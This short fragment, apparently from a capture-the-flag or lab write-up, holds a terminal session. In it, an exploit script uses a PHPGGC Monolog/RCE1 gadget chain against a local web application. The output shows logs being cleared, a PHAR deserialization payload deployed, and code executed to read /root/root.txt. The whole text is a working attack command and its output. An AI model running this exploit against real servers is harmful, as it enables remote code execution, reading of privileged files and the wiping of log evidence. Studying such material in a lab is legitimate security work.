 python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 'cat /root/root.txt'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
[i] Trying to clear logs
[+] Logs cleared
$